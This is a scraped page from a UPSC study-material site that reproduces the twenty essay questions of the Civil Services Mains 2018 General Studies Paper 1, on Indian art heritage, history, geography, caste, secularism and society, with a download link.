<a class="gb-text-de707c85" href="https://whatsapp.com/channel/0029Va42Txd7oQhbv3exSp0j" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 16 16" class="bi bi-whatsapp" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M13.601 2.326A7.85 7.85 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.9 7.9 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.9 7.9 0 0 0 13.6 2.326zM7.994 14.521a6.6 6.6 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.56 6.56 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592m3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.73.73 0 0 0-.529.247c-.182.198-.691.677-.691 1.654s.71 1.916.81 2.049c.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232"></path> </svg></span></a>



<a class="gb-text-134f3d98" href="https://t.me/upscpdfofficials" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 256 256" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M128,0 C57.307,0 0,57.307 0,128 L0,128 C0,198.693 57.307,256 128,256 L128,256 C198.693,256 256,198.693 256,128 L256,128 C256,57.307 198.693,0 128,0 L128,0 Z" fill="#40B3E0"> </path> <path d="M190.2826,73.6308 L167.4206,188.8978 C167.4206,188.8978 164.2236,196.8918 155.4306,193.0548 L102.6726,152.6068 L83.4886,143.3348 L51.1946,132.4628 C51.1946,132.4628 46.2386,130.7048 45.7586,126.8678 C45.2796,123.0308 51.3546,120.9528 51.3546,120.9528 L179.7306,70.5928 C179.7306,70.5928 190.2826,65.9568 190.2826,73.6308" fill="#FFFFFF"> </path> <path d="M98.6178,187.6035 C98.6178,187.6035 97.0778,187.4595 95.1588,181.3835 C93.2408,175.3085 83.4888,143.3345 83.4888,143.3345 L161.0258,94.0945 C161.0258,94.0945 165.5028,91.3765 165.3428,94.0945 C165.3428,94.0945 166.1418,94.5735 163.7438,96.8115 C161.3458,99.0505 102.8328,151.6475 102.8328,151.6475" fill="#D2E5F1"> </path> <path d="M122.9015,168.1154 L102.0335,187.1414 C102.0335,187.1414 100.4025,188.3794 98.6175,187.6034 L102.6135,152.2624" fill="#B5CFE4"> </path> </g> </g></svg></span></a>
</div>
</div>



<h1 class="gb-text gb-text-5745b302">UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September]</h1>



<div>
<p class="gb-text gb-text-1879e7e2"><strong>Now you have made up your mind to become IAS officer and looking for the books and study materials to achieve your goal. Well, you  are on the right page. Now We are Sharing With You</strong> <strong><mark style="background-color:#f9f9f8" class="has-inline-color">UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September]</mark></strong></p>



<div class="gb-element-db4adfbb">
<div class="gb-element-5a0bf687">
<div class="gb-element-c01af93f">
<div class="gb-element-25e805ad">
<a class="gb-text gb-text-6451b0f9" href="https://whatsapp.com/channel/0029Va42Txd7oQhbv3exSp0j" target="_blank" rel="noopener"><strong>Join WhatsApp</strong></a>
</div>



<div class="gb-element-97c7ae7f">
<a class="gb-text gb-text-d92478b1" target="_blank" rel="noopener" href="https://t.me/Upsc_Prelims_Test_Seriess"><strong>Join Telegram</strong></a>
</div>



<div class="gb-element-5cdfb8b0">
<a class="gb-text gb-text-165cc2d7" href="https://aratt.ai/@www_upscpdf_com" target="_blank" rel="noopener"><strong>Join Arratai</strong></a>
</div>
</div>
</div>
</div>
</div>



<p class="gb-text gb-text-3672c202"><em>We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to&nbsp;<strong><a href="/cdn-cgi/l/email-protection#bdd8c5dcd0d0dcc9d8cfd4dcd1ce8bfddad0dcd4d193ded2d0" target="_blank" rel="noreferrer noopener"><span class="__cf_email__" data-cfemail="2f4a574e42424e5b4a5d464e435c196f48424e4643014c4042">[email&#160;protected]</span></a></strong>,&nbsp;We remove all the tracing items from the pdf and We Respect Your Privacy.</em></p>



<div></div>


<div class="dynamic-entry-content"><h1 style="text-align: center;"><span style="color: #ff0000; font-family: 'times new roman', times, serif;"><strong>UPSC CSE Mains 2018 GS 1 Question Paper [HINDI and ENGLISH] [Held on 29 September]</strong></span></h1>
<p>&nbsp;</p>
<h2 style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-family: georgia, palatino, serif; color: #0000ff;">GS – 1</span></strong></span><br />
<span style="font-size: 12pt;"><strong><span style="font-family: georgia, palatino, serif; color: #0000ff;">UPSC-2018</span></strong></span><br />
<span style="font-size: 12pt;"><strong><span style="font-family: georgia, palatino, serif; color: #0000ff;">First 10 – 10 Marks (150 Words) || Next 10 – 10 Marks (250 Words)</span></strong></span></h2>
<hr />
<hr />
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>1. Safeguarding the Indian art heritage is the need of the moment. Discuss.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>2. Assess the importance of the accounts of the Chinese and Arab travelers in the reconstruction of the history of India.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>3. Throw light on the significance of the thoughts of Mahatama Gandhi in the present times</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>4. Why is Indian regional Navigational Satellite System (IRNSS) needed. How does it help in navigation?</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>5. Why is India taking keen interest in resources of Arctic Region?</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>6. Define mantle Plume and explain its role in plate tectonics.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>7. What are the consequences of spreading of ‘Dead Zones’ on marine ecosystem?</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>8. Caste system is assuming new identities and associational forms hence caste system cannot be eradicated in India. Comment.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>9. Despite implementation of various programs for eradication of poverty by the government in India poverty is still existing. Explain by giving reasons.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>10. How the Indian concept of secularism is different from the Western model of secularism. Discuss.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>11. The Bhakti movement received A Remarkable reorientation with the advent of Sri Chaitanya Mahaprabhu. Discuss.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>12. Discuss with the formation of new states in recent times is beneficial or not for the economy of India.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>13. Why indentured labour was taken by the British from India to other colonies. Have they been able to preserve the cultural identity over there?</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>14. Ideal solution of depleting groundwater resources in India is water harvesting system. How can it be made effective in urban areas.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>15. Defining Blue revolution, explain problems and strategies for pisciculture development In India.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>16. What is the significance of Industrial Corridors in India? Identifying industrial corridors, explain their main characteristics.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>17. Mention core strategies for the transformation of aspirational districts in India and explain the nature of convergence, collaboration, and competition for its success.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>18. ‘Women’s movement in India has not addressed the issues of women of lower social strata. Substantiate your view’.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>19. ‘Globalization is generally said to promote cultural homogenization but due to this cultural specificities appear to be strengthened in the Indian Society’. Elucidate.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 14pt;"><strong>20. ‘Communalism arises either due to poverty struggle or relative deprivation’. Argue by giving suitable illustrations.</strong></span></p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- adddd --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-7373669354615228" data-ad-slot="8288570597" data-ad-format="link" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p style="text-align: center;">[button color=&#8221;green&#8221; size=&#8221;big&#8221; link=&#8221;https://drive.google.com/open?id=1SedM1OHhGjSk9S-y-EtJUZXWN2VYNzse&#8221; icon=&#8221;&#8221; target=&#8221;true&#8221;]GS PAPER 1 Click to Download [/button]</p>
<p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- adddd --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-7373669354615228" data-ad-slot="8288570597" data-ad-format="link" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>If You want to share Your Study Material with Other send me <span style="color: #ff0000;"><a style="color: #ff0000;" href="/cdn-cgi/l/email-protection#e08598818d8d8194859289818c93d6a0878d81898cce838f8d"><span class="__cf_email__" data-cfemail="44213c252929253021362d25283772042329252d286a272b29">[email&#160;protected]</span></a></span></strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Join our Telegram Channel for regular update     <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://telegram.me/+RD9-plgQgYthYjdl" target="_blank" rel="noopener">Click here</a></span><br />
Like our Facebook Page </strong><strong>for regular update         <span style="color: #ff0000;"> </span></strong><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.facebook.com/upscpdf/" target="_blank" rel="noopener">Click here</a></strong></span></span></p>
<p>&nbsp;</p>
<style>
.UPSC_top_responsive { width: 728px; height: 90px; }<br />@media(min-width: 320px) { .UPSC_top_responsive { width: 300px; height: 100px; } }<br />@media(min-width: 750px) { .UPSC_top_responsive { width: 728px; height: 90px; } }<br /></style>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- UPSC_top_responsive --><br />
<ins class="adsbygoogle UPSC_top_responsive" style="display: inline-block;" data-ad-client="ca-pub-7373669354615228" data-ad-slot="3396278511"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3474"
				class="share-facebook sd-button share-icon"
				href="https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3474"
				>
				<span id="sharing-facebook-3474" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-3474"
				class="share-x sd-button share-icon"
				href="https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-3474"
				>
				<span id="sharing-x-3474" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-146855561-3474-696f3cbd8658d' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=146855561&amp;post_id=3474&amp;origin=upscpdf.com&amp;obj_id=146855561-3474-696f3cbd8658d' data-name='like-post-frame-146855561-3474-696f3cbd8658d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div></div>


<div class="gb-element-1c23db16">
<p class="gb-text-3b210691"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-text"><a href="https://upscpdf.com/tag/upsc-cse-mains-2018-gs-1-question-paper/" rel="tag">UPSC CSE Mains 2018 GS 1 Question Paper</a>, <a href="https://upscpdf.com/tag/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/" rel="tag">UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September]</a>, <a href="https://upscpdf.com/tag/upsc-mains-question-paper/" rel="tag">upsc MAINS qUESTION PAPER</a></span></p>
</div>
</div>
</div>



<div class="gb-element-487745ee">
<div class="gb-element-f8805325">
<div class="gb-element-b4db0807">
<h2 class="gb-text gb-text-c67f1a35"><strong>Related Posts</strong></h2>



<div><div class="gb-looper-b5d8a1d4">
<div class="gb-loop-item gb-loop-item-f23cbc2c post-78478 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-2-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-2-gs-paper-hindi-pdf tag-forum-ias-sfg-test-2-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-2-pdf">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in Hindi Download Pdf</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-78333 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/">VISION IAS Prelims 2026 CSAT Test 1 With Solution in Hindi PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>
</div></div>
</div>
</div>
</div>



<div>
<div class="gb-element-0956f1b5">
<div class="gb-text gb-text-cd3cd91f">We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b2e332a26262a3f2e39222a27387d0b2c262a222765282426">[email&#160;protected]</a>, We remove all the tracing items from the pdf and We Respect Your Privacy. If You want to share Your Study Material with Other send me to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="adc8d5ccc0c0ccd9c8dfc4ccc1de9bedcac0ccc4c183cec2c0">[email&#160;protected]</a></div>
</div>
</div>



<div>
<div class="gb-element-7cd07ac1">
<div class="gb-text gb-text-30de4241"><strong>Current affairs 360° in just 2 minutes (Revise the complete notes)<br>Read less, Learn more</strong></div>



<a class="gb-text gb-text-91e03488" href="https://play.google.com/store/apps/details?id=com.learnfinite.app" target="_blank" rel="noopener nofollow"><strong>Download From Google Play</strong></a>
</div>
</div>



<div class="gb-element-315f3ed7">
<div>
<div class="gb-element-6d873635">
<div></div>



<div class="gb-element-299800e4">
<span class="gb-shape gb-shape-dfb33b07"><svg fill="#000000" viewBox="0 0 1920 1920" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M1920 428.266v1189.54l-464.16-580.146-88.203 70.585 468.679 585.904H83.684l468.679-585.904-88.202-70.585L0 1617.805V428.265l959.944 832.441L1920 428.266ZM1919.932 226v52.627l-959.943 832.44L.045 278.628V226h1919.887Z" fill-rule="evenodd"></path> </g></svg></span>



<p class="gb-text gb-text-3ed79ddd">Receive the latest articles in your inbox</p>
</div>



<div></div>
</div>
</div>
</div>



<div>
<div class="gb-element-83d61b1e">
<div class="gb-element-fd66a895">
<h2 class="gb-text gb-text-8e2e6475">Disclaimer and Important Notice</h2>



<p class="gb-text gb-text-679a3e83">Upscpdf.com doesn't share own Materials, All the PDFs available here are strictly for educational and informational purposes only. Please utilize them to build your knowledge and not for any commercial or monetary purpose. We humbly request you to respect our efforts and hard work — everything provided here is absolutely free of cost. At UPSCPDF.com, we do not charge any fee for any material or service shared on this platform.<br>If you are new to the UPSC journey, we highly recommend understanding the UPSC Prelims, Mains, Optionals, Test Series (Prelims/Mains), and Magazines to gain a clear idea of the complete examination process.<br>All the advertisements displayed on this website are decent, relevant, and quality-checked — we never compromise on user experience. If you ever face any issue with the website or ads, please feel free to contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4a1bca5a9a9a5b0a1b6ada5a8b7f284a3a9a5ada8eaa7aba9">[email&#160;protected]</a>.</p>



<p><strong>Note:</strong> UPSCPDF.com does not own, create, or scan any of the books shared here. We simply provide links that are already available on the internet. If any content violates copyright or legal policy, please contact us immediately — we will take prompt action. Thank you for your support and for being a part of our UPSC learning Platform.</p>
</div>
</div>
</div>



<div class="gb-element-1bf9f914">
<div class="gb-element-351f6463">
<h2 class="gb-text gb-text-15ea5c69">WWW.UPSCPDF.COM</h2>



<p class="gb-text gb-text-df9fa7d4">UPSCPDF.com, the trusted online platform for UPSC aspirants, continues to be a leading source of exam materials, test series, and preparation resources in 2025. With its wide range of study PDFs, current affairs updates, and strategy guides, UPSCPDF.com plays a crucial role in supporting thousands of candidates preparing for India’s most prestigious civil services examinations.</p>
</div>
</div>



<div class="gb-element-fbcd12ed">
<div class="gb-element-23246645">
<h2 class="gb-text gb-text-4b58265c">Why choose upscpdf.com for upsc preparation?</h2>



<p class="gb-text gb-text-b8eeb7bd">1. Access high-quality PDFs covering syllabus-wise notes, current affairs, test series, previous year papers, and more — all in one platform.<br>2. Get the latest UPSC notifications, study materials, and exam trends updated on time to stay ahead in your preparation.<br>3. UPSCPDF.com provides reliable resources that are simple to download and use.<br>4. Whether you're a beginner or an advanced learner, the platform supports every stage of your UPSC journey.<br>5. A growing number of aspirants rely on UPSCPDF.com daily for authentic and updated content.</p>
</div>
</div>



<div class="gb-element-d5869e14">
<div class="gb-element-6c50006f">
<h2 class="gb-text gb-text-0e372d1b">About us</h2>



<p class="gb-text gb-text-e1cfef57">UPSCPDF.com is a dedicated online platform created to support aspirants preparing for the Union Public Service Commission (UPSC) examinations. Our mission is to make quality study materials, current affairs, and exam resources easily accessible to every aspirant across India.</p>
</div>
</div>



<div class="gb-element-2d987f2c">
<div class="gb-element-d33ce671">
<h2 class="gb-text gb-text-50d7954b">Contact us</h2>



<p class="gb-text gb-text-537a039d"><strong>Mukherjee Nagar, Delhi 110009</strong><br><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="15706d747878746170677c74796623557278747c793b767a78">[email&#160;protected]</a></strong></p>
</div>
</div>
</article>
<div class="gb-element-0a164f13">
<div class="gb-element-ab09abbb">
<div class="gb-element-b44ddc3f">
<div class="gb-element-001e72fe">
<div class="gb-element-8a018616">
<img decoding="async" class="gb-media-152df7b8" src="https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=120&#038;d=mm&#038;r=g"/>
</div>



<div class="gb-element-c5d1ca09">
<h1 class="gb-text gb-text-37ee8e9b"><a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></h1>


</div>
</div>
</div>
</div>
</div>



<p></p>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div style="height:111px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="gb-element-1fd2fe56 sticky-container">
<h2 class="gb-text-1746e3f6"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Recent Articles</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-f34e5a90 post-78495 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-prelims-2026-test-10-pdf tag-forum-ias-sfg-test-10-with-solutions tag-forum-ias-sfg-test-series-2026-pdf tag-sfg-prelims-2026-test-10-english tag-upsc-prelims-2026-sfg-test-10 tag-upsc-prelims-2026-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/20/forum-ias-sfg-prelims-2026-test-10-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 10 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78494 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-prelims-2026-test-9-pdf tag-forum-ias-sfg-test-9-with-solutions tag-forum-ias-sfg-test-series-2026-pdf tag-sfg-prelims-2026-test-9-english tag-upsc-prelims-2026-sfg-test-9 tag-upsc-prelims-2026-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/20/forum-ias-sfg-prelims-2026-test-9-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 9 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
